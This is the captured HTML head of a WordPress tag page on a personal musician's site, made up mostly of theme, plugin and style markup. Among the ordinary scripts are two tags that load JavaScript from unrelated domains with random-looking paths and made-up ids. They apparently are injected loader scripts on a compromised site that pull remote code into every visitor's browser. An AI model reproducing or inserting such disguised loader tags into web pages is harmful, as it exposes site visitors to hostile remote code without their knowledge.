

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robbiestells.com/tag/band/
body_size: 24104
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <title>band &#8211; Rob Steller</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; Feed" href="https://robbiestells.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; Comments Feed" href="https://robbiestells.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; band Tag Feed" href="https://robbiestells.com/tag/band/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robbiestells.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://robbiestells.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdprmagnificpopup-css' href='https://robbiestells.com/wp-content/plugins/be-gdpr/public/css/magnific-popup.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-gdpr-css' href='https://robbiestells.com/wp-content/plugins/be-gdpr/public/css/be-gdpr-public.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://robbiestells.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://robbiestells.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='typehub-css' href='https://robbiestells.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%7CRoboto%3A500%2C400%7CCrimson+Text%3A400italic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://robbiestells.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://robbiestells.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://robbiestells.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://robbiestells.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://robbiestells.com/wp-content/themes/oshin/css/main.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/top-header.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/responsive-header.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-page-stack-top-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/page-stack-top.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/multilevel-menu.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://robbiestells.com/wp-content/themes/oshin/css/layout.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://robbiestells.com/wp-content/themes/oshin/fonts/icomoon/style.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://robbiestells.com/wp-content/themes/oshin/css/vendor/vendor.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://robbiestells.com/wp-content/themes/oshin/fonts/fonts.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-dynamic-css' href='https://robbiestells.com/wp-content/uploads/oshine_dynamic_css/be_dynamic.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://robbiestells.com/wp-content/themes/oshin/style.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='be-gdpr-js-extra'>
/* <![CDATA[ */
var beGdprConcerns = {"youtube":{"label":"Youtube","description":"Consent to display content from YouTube.","required":false},"vimeo":{"label":"Vimeo","description":"Consent to display content from Vimeo.","required":false},"gmaps":{"label":"Google Maps","description":"Consent to display content from Google Maps.","required":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/be-gdpr/public/js/be-gdpr-public.js?ver=1.1.5' id='be-gdpr-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.3.7' id='webfontloader-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/themes/oshin/js/vendor/modernizr.min.js?ver=6.3.7' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://robbiestells.com/wp-json/" /><link rel="alternate" type="application/json" href="https://robbiestells.com/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robbiestells.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:55px;line-height:70px;letter-spacing:0;color:#fff}h2,.h2{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:42px;line-height:63px;letter-spacing:-1px;color:#fff}h3,.h3{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:34px;line-height:50px;letter-spacing:-1px;color:#fff}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}h5,#reply-title,.h5{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:16px;letter-spacing:0;color:#fff}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:32px;letter-spacing:0;color:#fff}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:#939393}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:25px;line-height:38px;letter-spacing:0;color:#fff}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:italic;text-transform:none;font-size:15px;letter-spacing:0}#footer{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:14px;letter-spacing:0;color:#939393}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:35px;line-height:51px;letter-spacing:0;color:#777}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:25px;line-height:40px;letter-spacing:0;color:#777}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:18px;line-height:55px;letter-spacing:0;color:#fff}ul#mobile-menu ul.sub-menu a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:15px;line-height:35px;letter-spacing:0;color:#bbb}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:#fff}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0;color:#a2a2a2}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 